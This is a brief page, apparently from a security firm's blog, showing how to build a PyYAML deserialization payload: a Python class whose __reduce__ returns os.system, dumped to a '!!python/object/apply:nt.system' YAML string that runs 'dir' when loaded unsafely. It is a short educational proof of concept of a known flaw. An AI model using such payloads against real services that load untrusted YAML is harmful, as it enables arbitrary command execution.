 How to exploit pyyaml deserialization ?

from yaml import dump

import os

class payload(objects):

def __reduce__(self):

return os.system, (“dir”,)

print(dump(payload()))

>>> from yaml import dump
>>> import os
>>> class payload(object):
...     def __reduce__(self):
...         return os.system, ("dir",)
...
>>> serial = dump(payload())
>>> print(serial)
!!python/object/apply:nt.system
- dir

NETSQUARE
secure • innovate • automate